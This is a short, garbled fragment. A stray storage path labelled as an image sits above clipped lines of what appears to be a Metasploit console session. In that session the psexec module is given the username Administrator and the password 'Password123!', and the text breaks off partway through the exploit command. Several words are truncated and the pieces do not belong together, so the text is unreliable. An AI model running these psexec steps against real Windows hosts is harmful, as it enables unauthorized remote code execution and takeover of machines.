 me
--
tomatic
oit(psexec) > set SMBUSER Administrator
> Administrator
oit(psexec) > set PASSWORD Password123!
=> Password123!
oit(psexec) > exploi